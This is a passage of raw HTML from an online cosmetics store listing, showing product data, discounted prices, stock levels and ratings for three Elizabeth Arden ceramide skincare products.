12:02:30&quot;,&quot;quantity&quot;:18,&quot;link_rewrite&quot;:&quot;ceramide-daily-youth-restoring-serum-90-caps&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;5043-82956&quot;,&quot;legend&quot;:&quot;ceramide-daily-youth-restoring-serum-90-caps&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:18,&quot;price_without_reduction&quot;:195.96,&quot;price_with_reduction&quot;:93.73,&quot;price_with_reduction_without_tax&quot;:93.725,&quot;total&quot;:93.73,&quot;total_wt&quot;:93.73,&quot;price_wt&quot;:93.73,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Serum&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;336&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;Entre 36 y 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1468&quot;},{&quot;name&quot;:&quot;Age&quot;,&quot;value&quot;:&quot;M\u00e1s de 50 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;id_feature_value&quot;:&quot;1469&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1474&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1475&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/82956-cart_default\/ceramide-daily-youth-restoring-serum-90-caps.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/5043-ceramide-daily-youth-restoring-serum-90-caps.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;36470&quot;,&quot;reference&quot;:&quot;178165&quot;,&quot;attribute_name&quot;:&quot;60 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;3148&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$165.70&quot;,&quot;spec_price&quot;:&quot;$70.33&quot;,&quot;price&quot;:70.334,&quot;discount&quot;:58,&quot;url&quot;:&quot;#\/3148-size-60-unid&quot;},{&quot;id_product_attribute&quot;:&quot;36469&quot;,&quot;reference&quot;:&quot;247948&quot;,&quot;attribute_name&quot;:&quot;90 UNID.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;5559&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:18,&quot;normal_price&quot;:&quot;$195.96&quot;,&quot;spec_price&quot;:&quot;$93.73&quot;,&quot;price&quot;:93.725,&quot;discount&quot;:52,&quot;url&quot;:&quot;#\/5559-size-90-unid&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html"
                            title="Ceramide Daily Youth Restoring Serum">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/82956-large_alysum/ceramide-daily-youth-restoring-serum-90-caps.jpg"
                                data-src="https://static3.sabinacdn.com/82956-large_alysum/ceramide-daily-youth-restoring-serum-90-caps.jpg"
                                alt="ceramide-daily-youth-restoring-serum-90-caps"
                                title="ceramide-daily-youth-restoring-serum-90-caps"
                                
                                src="https://static3.sabinacdn.com/82956-large_alysum/ceramide-daily-youth-restoring-serum-90-caps.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html"
                            title="Ceramide Daily Youth Restoring Serum"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=5043%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="5043"
                                data-quantity="18"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html"
                                        title="Ceramide Daily Youth Restoring Serum"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ceramide Daily Youth Restoring Serum">
                                        Ceramide Daily Youth Restoring Serum                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $93.73                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">52% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $195.96
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$195.96" data-discprice="$93.73"
                                data-disc="52" data-stock="18" data-id="5043"
                                data-attrib="36469"
                                data-url="https://www.sabina.com/en/face-skin-care/5043-ceramide-daily-youth-restoring-serum-90-caps.html#/5559-size-90-unid">
                                <span
                                    content="ELIZABETH ARDEN Ceramide Daily Youth Restoring Serum 90 UNID.">90 UNID.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">7 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it3_ipl3_c0  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7628">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10737,&quot;id_product&quot;:&quot;7628&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ceramide Purifying Cream Cleanser&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;35&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.78,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-31 19:50:40&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:39&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;ceramide-purifying-cream-cleanser&quot;,&quot;category&quot;:&quot;face-skin-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7628-11870&quot;,&quot;legend&quot;:&quot;Ceramide Purifying Cream Cleanser&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:61.9965,&quot;price_with_reduction&quot;:24.78,&quot;price_with_reduction_without_tax&quot;:24.7825,&quot;total&quot;:24.78,&quot;total_wt&quot;:24.78,&quot;price_wt&quot;:24.78,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Featured Home Page&quot;,&quot;value&quot;:&quot;Ofertas Flash&quot;,&quot;id_feature&quot;:&quot;38&quot;,&quot;id_feature_value&quot;:&quot;1619&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/11870-cart_default\/ceramide-purifying-cream-cleanser.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/face-skin-care\/7628-ceramide-purifying-cream-cleanser.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10737&quot;,&quot;reference&quot;:&quot;5519&quot;,&quot;attribute_name&quot;:&quot;4,2 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;42&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;$62.00&quot;,&quot;spec_price&quot;:&quot;$24.78&quot;,&quot;price&quot;:24.7825,&quot;discount&quot;:60,&quot;url&quot;:&quot;#\/42-size-42-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html"
                            title="Ceramide Purifying Cream Cleanser">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static1.sabinacdn.com/11870-large_alysum/ceramide-purifying-cream-cleanser.jpg"
                                data-src="https://static1.sabinacdn.com/11870-large_alysum/ceramide-purifying-cream-cleanser.jpg"
                                alt="Ceramide Purifying Cream Cleanser"
                                title="Ceramide Purifying Cream Cleanser"
                                
                                src="https://static1.sabinacdn.com/11870-large_alysum/ceramide-purifying-cream-cleanser.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html"
                            title="Ceramide Purifying Cream Cleanser"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7628%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7628"
                                data-quantity="11"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html"
                                        title="Ceramide Purifying Cream Cleanser"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ceramide Purifying Cream Cleanser">
                                        Ceramide Purifying Cream Cleanser                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $24.78                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">60% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $62.00
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$62.00" data-discprice="$24.78"
                                data-disc="60" data-stock="11" data-id="7628"
                                data-attrib="10737"
                                data-url="https://www.sabina.com/en/face-skin-care/7628-ceramide-purifying-cream-cleanser.html#/42-size-42-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Ceramide Purifying Cream Cleanser 4,2 FL OZ.">4,2 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it4_ipl3_c1  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="12083">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:17636,&quot;id_product&quot;:&quot;12083&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ceramide Retinol Line Erasing Eye Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:51.62,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:20,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-08-17 14:40:13&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:50&quot;,&quot;quantity&quot;:20,&quot;link_rewrite&quot;:&quot;ceramide-retinol-line-erasing-eye-cream&quot;,&quot;category&quot;:&quot;women-eye-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12083-26240&quot;,&quot;legend&quot;:&quot;Ceramide Retinol Line Erasing Eye Cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:20,&quot;price_without_reduction&quot;:103.845,&quot;price_with_reduction&quot;:51.62,&quot;price_with_reduction_without_tax&quot;:51.6235,&quot;total&quot;:51.62,&quot;total_wt&quot;:51.62,&quot;price_wt&quot;:51.62,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Women&#039;s Eye Care Creams and Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;66&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Anti-wrinkle&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;39&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Luminosity&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;42&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/26240-cart_default\/ceramide-retinol-line-erasing-eye-cream.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-eye-care\/12083-ceramide-retinol-line-erasing-eye-cream.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17636&quot;,&quot;reference&quot;:&quot;427432&quot;,&quot;attribute_name&quot;:&quot;0,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;53&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:20,&quot;normal_price&quot;:&quot;$103.85&quot;,&quot;spec_price&quot;:&quot;$51.62&quot;,&quot;price&quot;:51.6235,&quot;discount&quot;:50,&quot;url&quot;:&quot;#\/53-size-05-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html"
                            title="Ceramide Retinol Line Erasing Eye Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/26240-large_alysum/ceramide-retinol-line-erasing-eye-cream.jpg"
                                data-src="https://static3.sabinacdn.com/26240-large_alysum/ceramide-retinol-line-erasing-eye-cream.jpg"
                                alt="Ceramide Retinol Line Erasing Eye Cream"
                                title="Ceramide Retinol Line Erasing Eye Cream"
                                
                                src="https://static3.sabinacdn.com/26240-large_alysum/ceramide-retinol-line-erasing-eye-cream.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html"
                            title="Ceramide Retinol Line Erasing Eye Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=12083%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="12083"
                                data-quantity="20"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html"
                                        title="Ceramide Retinol Line Erasing Eye Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ceramide Retinol Line Erasing Eye Cream">
                                        Ceramide Retinol Line Erasing Eye Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html"
                                data-defult-cat="37">
                                                                    Eye Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $51.62                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">50% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $103.85
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$103.85" data-discprice="$51.62"
                                data-disc="50" data-stock="20" data-id="12083"
                                data-attrib="17636"
                                data-url="https://www.sabina.com/en/women-eye-care/12083-ceramide-retinol-line-erasing-eye-cream.html#/53-size-05-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Ceramide Retinol Line Erasing Eye Cream 0,5 FL OZ.">0,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
